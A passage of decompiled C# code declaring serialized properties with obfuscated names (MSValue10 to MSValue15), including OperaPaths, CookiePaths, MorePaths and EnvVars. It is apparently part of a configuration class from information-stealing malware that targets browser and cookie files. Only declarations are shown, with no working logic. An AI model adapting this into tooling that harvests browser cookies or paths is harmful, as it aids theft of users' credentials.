 // (set) Token: 0x060007D4 RID: 2004 RVA: 0x00007BCB File Offset: 0x00005DCB
[DataMember(Name = "MSValue10")]
public List<string> MSValue10 { get; set; }
// Token: 0x17000058 RID: 88
// (get) Token: 0x060007D5 RID: 2005 RVA: 0x00007BD4 File Offset: 0x00005DD4
// (set) Token: 0x060007D6 RID: 2006 RVA: 0x00007BDC File Offset: 0x00005DDC
[DataMember(Name = "MSValue11")]
public List<string> OperaPaths { get; set; }
// Token: 0x17000059 RID: 89
// (get) Token: 0x060007D7 RID: 2007 RVA: 0x00007BE5 File Offset: 0x00005DE5
// (set) Token: 0x060007D8 RID: 2008 RVA: 0x00007BED File Offset: 0x00005DED
[DataMember(Name = "MSValue12")]
public List<string> CookiePaths { get; set; }
// Token: 0x1700005A RID: 90
// (get) Token: 0x060007D9 RID: 2009 RVA: 0x00007BF6 File Offset: 0x00005DF6
// (set) Token: 0x060007DA RID: 2010 RVA: 0x00007BFE File Offset: 0x00005DFE
[DataMember(Name = "MSValue13")]
public List<MSObject17> MSValue13 { get; set; }
// Token: 0x1700005B RID: 91
// (get) Token: 0x060007DB RID: 2011 RVA: 0x00007C07 File Offset: 0x00005E07
// (set) Token: 0x060007DC RID: 2012 RVA: 0x00007C0F File Offset: 0x00005E0F
[DataMember(Name = "MSValue14")]
public string MorePaths { get; set; }
// Token: 0x1700005C RID: 92
// (get) Token: 0x060007DD RID: 2013 RVA: 0x00007C18 File Offset: 0x00005E18
// (set) Token: 0x060007DE RID: 2014 RVA: 0x00007C20 File Offset: 0x00005E20
[DataMember(Name = "MSValue15")]
public List<string> EnvVars { get; set; }
}